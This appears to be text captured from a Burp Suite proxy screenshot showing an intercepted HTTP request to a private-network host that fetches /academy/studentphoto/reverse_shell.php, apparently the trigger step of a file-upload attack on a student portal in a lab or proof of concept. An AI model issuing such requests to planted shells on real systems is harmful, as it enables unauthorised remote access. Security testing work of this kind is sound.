 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.7:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 GET /academy/studentphoto/reverse_shell.php HTTP/1.1
2 Host: 192.168.1.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.1.7/academy/my-profile.php
9 Cookie: PHPSESSID=9q9f463gk4s5u5tkoo55vcn7vl
10
11
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes